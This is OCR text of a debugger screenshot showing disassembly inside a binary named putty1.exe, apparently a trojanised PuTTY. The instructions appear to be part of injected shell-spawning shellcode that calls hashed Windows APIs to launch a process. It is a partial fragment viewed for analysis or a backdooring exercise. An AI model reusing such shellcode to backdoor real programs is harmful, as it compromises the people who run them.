 Immunity Debugger - putty1.exe - [CPU - main thread, module putty1]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Cor
004840F1 6A 12 PUSH 12
004840F3 59 POP ECX
004840F4 56 PUSH ESI
004840F5 ^E2 FD LOOPD SHORT putty1.004840F4
004840F7 66:C74424 3C 010 MOV WORD PTR SS:[ESP+3C],101
004840FE 8D4424 10 LEA EAX,DWORD PTR SS:[ESP+10]
00484102 C600 44 MOV BYTE PTR DS:[EAX],44
00484105 54 PUSH ESP
00484106 50 PUSH EAX
00484107 56 PUSH ESI
00484108 56 PUSH ESI
00484109 56 PUSH ESI
0048410A 46 INC ESI
0048410B 56 PUSH ESI
0048410C 4E DEC ESI
0048410D 56 PUSH ESI
0048410E 56 PUSH ESI
0048410F 53 PUSH EBX
00484110 56 PUSH ESI
00484111 68 79CC3F86 PUSH 863FCC79
00484116 FFD5 CALL EBP
00484118 89E0 MOV EAX,ESP
0048411A 4E DEC ESI
0048411B 56 PUSH ESI
0048411C 46 INC ESI
0048411D FF30 PUSH DWORD PTR DS:[EAX]
0048411F 68 08871D60 PUSH 601D8708
00484124 FFD5 CALL EBP
00484126 BB F0B5A256 MOV EBX,56A2B5F0
0048412B 68 A695BD9D PUSH 9DBD95A6
00484130 FFD5 CALL EBP
00484132 3C 06 CMP AL,6
00484134 7C 0A JL SHORT putty1.00484140
00484136 80FB E0 CMP BL,0E0
00484139 75 05 JNZ SHORT putty1.00484140
0048413B BB 4713726F MOV EBX,6F721347
00484140 6A 00 PUSH 0
00484142 53 PUSH EBX
00484143 FFD5 CALL EBP
00484145 0000 ADD BYTE PTR DS:[EAX],AL
00484147 0000 ADD BYTE PTR DS:[EAX],AL
00484149 0000 ADD BYTE PTR DS:[EAX],AL
0048414B 0000 ADD BYTE PTR DS:[EAX],AL
0048414D 0000 ADD BYTE PTR DS:[EAX],AL
Assemble at 0048411A
NOP
Fill with NOP's
Assemble Cancel